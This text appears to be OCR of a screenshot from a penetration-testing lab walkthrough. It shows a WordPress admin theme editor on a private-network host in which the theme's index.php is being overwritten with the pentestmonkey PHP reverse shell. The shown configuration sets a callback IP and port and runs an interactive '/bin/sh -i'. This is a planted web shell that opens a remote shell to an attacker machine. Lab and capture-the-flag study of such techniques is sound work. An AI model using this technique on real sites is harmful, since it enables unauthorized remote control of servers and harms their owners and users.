 INT
SQL- XSS- Encryption- Encoding- Other-
I AM FREE
Load URL
http://192.168.2.147/blog/wp-admin/theme-editor.php?file=index.php&theme=viking&scrollto=435
Split URL
Execute
Enable Post data Enable Referrer
The Seven Kingdoms blog 6 0 + New
Howdy, Daenerys Targaryen
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Viking: Main Index Template (index.php)
Select theme to edit: Viking Select
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.128';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
content-page.php
content-search.php
content-single.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)